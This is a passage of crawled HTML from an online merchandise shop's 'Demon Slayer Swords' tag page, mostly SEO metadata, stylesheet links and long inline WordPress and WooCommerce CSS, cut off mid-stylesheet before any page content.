

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demonslayermerchandise.shop/themes/demon-slayer-swords/
body_size: 25024
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://demonslayermerchandise.shop/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL Demon Slayer Swords【 Update January 2026】</title>
<meta name="description" content="Find the Latest Demon Slayer Swords in Demon Slayer Shop. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://demonslayermerchandise.shop/themes/demon-slayer-swords/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL Demon Slayer Swords【 Update January 2026】" />
<meta property="og:description" content="Find the Latest Demon Slayer Swords in Demon Slayer Shop. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee" />
<meta property="og:url" content="https://demonslayermerchandise.shop/themes/demon-slayer-swords/" />
<meta property="og:site_name" content="Demon Slayer Shop" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL Demon Slayer Swords【 Update January 2026】" />
<meta name="twitter:description" content="Find the Latest Demon Slayer Swords in Demon Slayer Shop. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://demonslayermerchandise.shop/#organization","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store"},{"@type":"WebSite","@id":"https://demonslayermerchandise.shop/#website","url":"https://demonslayermerchandise.shop","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","publisher":{"@id":"https://demonslayermerchandise.shop/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://demonslayermerchandise.shop/themes/demon-slayer-swords/#webpage","url":"https://demonslayermerchandise.shop/themes/demon-slayer-swords/","name":"OFFICIAL Demon Slayer Swords\u3010 Update January 2026\u3011","isPartOf":{"@id":"https://demonslayermerchandise.shop/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Feed" href="https://demonslayermerchandise.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Comments Feed" href="https://demonslayermerchandise.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Demon Slayer Swords Tag Feed" href="https://demonslayermerchandise.shop/themes/demon-slayer-swords/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demonslayermerchandise.shop/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=ysws-2.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.3' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design 